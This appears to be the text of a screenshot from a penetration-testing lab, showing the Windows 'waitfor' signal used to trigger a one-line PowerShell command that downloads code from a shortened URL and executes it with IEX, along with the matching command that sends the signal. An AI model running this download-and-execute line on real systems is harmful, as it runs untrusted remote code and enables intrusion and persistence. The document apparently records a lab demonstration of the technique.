 Command Prompt
Microsoft Windows [Version 10.0.18363.900]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Users\pentestlab>waitfor pentestlab && PowerShell IEX (IWR http://bit.ly/L3g1t).Content
SUCCESS: Signal received.
SUCCESSFULLY EXECUTED POWERSHELL CODE FROM REMOTE LOCATION
C:\Users\pentestlab>
Command Prompt
Microsoft Windows [Version 10.0.18363.900]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Users\pentestlab>waitfor /s 127.0.0.1 /si pentestlab
SUCCESS: Signal sent.
C:\Users\pentestlab>